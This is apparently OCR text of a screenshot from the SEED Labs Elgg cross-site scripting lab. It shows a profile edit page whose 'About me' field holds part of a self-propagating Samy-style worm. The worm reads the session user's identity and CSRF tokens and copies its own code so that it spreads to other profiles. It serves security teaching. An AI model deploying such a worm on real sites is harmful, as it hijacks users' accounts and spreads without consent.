 Edit profile : Elgg For SEE
Not Secure www.seed-server.com/profile/boby/edit
Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Edit profile
Display name
Boby
About me
Embed content Visual editor
<script type='text/javascript' id=worm>
window.onload = function () {
var name = "&name=" + elgg.session.user.name;
var guid = "&guid=" + elgg.session.user.guid;
var ts = "&__elgg_ts=" + elgg.security.token.__elgg_ts;
var token = "&__elgg_token=" + elgg.security.token.__elgg_token;
var briefdesc = "&briefdescription=Samy+is+MY+HERO" +
"&accesslevel%5Bbriefdescription%5D=2";
var jsCode = "<script type='text/javascript' id=worm>"
+ document.getElementById("worm").innerHTML
+ "</" + "script>";
Public
Brief description
Samy is MY HERO
Boby
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications